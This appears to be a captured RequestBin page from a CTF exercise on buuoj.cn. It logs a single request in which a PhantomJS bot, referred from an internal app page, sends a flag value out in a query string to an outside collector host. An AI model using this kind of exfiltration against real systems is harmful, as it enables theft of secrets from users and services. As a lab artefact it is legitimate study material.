 不安全 http.requestbin.buuoj.cn/1k1ebhh1?inspect
RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn
GET /1k1ebhh1/?a=flag{392cb712-ad54-4ae4-83fa-639574c80892}
0 bytes
6s ago
From 10.128.0.1
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag{392cb712-ad54-4ae4-83fa-639574c80892}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=2
RAW BODY
None